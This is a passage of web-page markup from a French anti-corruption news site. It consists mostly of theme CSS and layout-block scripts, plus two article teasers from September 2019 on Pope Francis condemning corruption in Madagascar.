#ffcd3f}.tdi_49_6e6 .td-block-title a,.tdi_49_6e6 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_6e6 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_6e6 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_6e6 .td-editor-date,.tdi_49_6e6 .td-editor-date .td-post-author-name,.tdi_49_6e6 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_6e6 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_6e6 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49_6e6 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49_6e6 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_6e6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_6e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_6e6 .td-module-container:before{bottom:-10px}.tdi_49_6e6 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_6e6 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_49_6e6 .td-block-title a,.tdi_49_6e6 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;letter-spacing:0px!important}.tdi_49_6e6 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_49_6e6 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_6e6 .td-editor-date,.tdi_49_6e6 .td-editor-date .td-post-author-name,.tdi_49_6e6 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}.tdi_49_6e6 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_49_6e6 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49_6e6 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_49_6e6 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49_6e6 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49_6e6 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49_6e6 .td-module-container:before{bottom:-15px}.tdi_49_6e6 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_49_6e6 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_49_6e6 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49_6e6 = new tdBlock();
block_tdi_49_6e6.id = "tdi_49_6e6";
block_tdi_49_6e6.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_49_6e6","tdc_css_class":"tdi_49_6e6","tdc_css_class_style":"tdi_49_6e6_rand_style"}';
block_tdi_49_6e6.td_column_number = "1";
block_tdi_49_6e6.block_type = "td_flex_block_5";
block_tdi_49_6e6.post_count = "2";
block_tdi_49_6e6.found_posts = "299";
block_tdi_49_6e6.header_color = "";
block_tdi_49_6e6.ajax_pagination_infinite_stop = "";
block_tdi_49_6e6.max_num_pages = "148";
tdBlocksArray.push(block_tdi_49_6e6);</script><div class="td-block-title-wrap"></div><div id=tdi_49_6e6 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:45:51+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/" rel="bookmark" title="L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10 septembre 2019">L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10...</a></h3><div class="td-excerpt">Concrétisation Outre les bonnes pratiques, d’aucuns s’attendent à voir des changements drastiques dans la gouvernance, suite au message du Saint-Père,...</div><div class="td-read-more"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:48:25+02:00" >9 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/" rel="bookmark" title="Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019">Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019</a></h3><div class="td-excerpt"> Texte original italien dans l’Osservatore Romano du 8 septembre 2019 (*) Le 7 septembre 2019, le pape François est arrivé sur l’île de...</div><div class="td-read-more"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_50_6e3 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_50_6e3" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_50_6e3{margin-bottom:30px!important}</style><style>.tdi_50_6e3 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50_6e3 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50_6e3 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_50_6e3 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_50_6e3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_50_6e3 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_50_6e3 .entry-thumb{background-position:center 30%}.tdi_50_6e3 .td-post-vid-time{display:block}.tdi_50_6e3 .td-module-meta-info-top{padding:0}.tdi_50_6e3 .td-module-meta-info{border-color:#eaeaea}.tdi_50_6e3 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_50_6e3 .td-editor-date{margin:6px 0}.tdi_50_6e3 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50_6e3 .entry-title,.tdi_50_6e3 .td-excerpt{display:inline}.tdi_50_6e3 .td-read-more{display:block;display:none}.tdi_50_6e3 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_6e3 .td-post-author-name{display:none}.tdi_50_6e3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50_6e3 .entry-review-stars{display:inline-block}.tdi_50_6e3 .td-icon-star,.tdi_50_6e3 .td-icon-star-empty,.tdi_50_6e3 .td-icon-star-half{font-size:15px}.tdi_50_6e3 .td-module-comments{display:none}.tdi_50_6e3 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_6e3 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_6e3 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_50_6e3 .td-post-date,.tdi_50_6e3 .td-post-author-name span{color:#ffcd3f}.tdi_50_6e3 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_50_6e3 .td-block-title a,.tdi_50_6e3 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_50_6e3 .td-editor-date,.tdi_50_6e3 .td-editor-date .td-post-author-name,.tdi_50_6e3 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_6e3 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_50_6e3 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50_6e3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50_6e3 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_6e3 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_6e3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_6e3 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_6e3 .td-module-container:before{bottom:-10px}.tdi_50_6e3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_6e3 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_6e3 .td-block-title a,.tdi_50_6e3 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_50_6e3 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_6e3 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_6e3 .td-editor-date,.tdi_50_6e3 .td-editor-date .td-post-author-name,.tdi_50_6e3 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_6e3 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_50_6e3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50_6e3 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_6e3 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_6e3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_6e3 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_6e3 .td-module-container:before{bottom:-10px}.tdi_50_6e3 .td-excerpt{display:none;font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_50_6e3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_6e3 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_50_6e3 .td-block-title a,.tdi_50_6e3 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_50_6e3 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_6e3 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_6e3 .td-editor-date,.tdi_50_6e3 .td-editor-date .td-post-author-name,.tdi_50_6e3 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_50_6e3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50_6e3 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_50_6e3 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_6e3 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_6e3 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_6e3 .td-module-container:before{bottom:-20px}.tdi_50_6e3 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_50_6e3 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_6e3 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_50_6e3 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50_6e3 = new tdBlock();
block_tdi_50_6e3.id = "tdi_50_6e3";
block_tdi_50_6e3.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 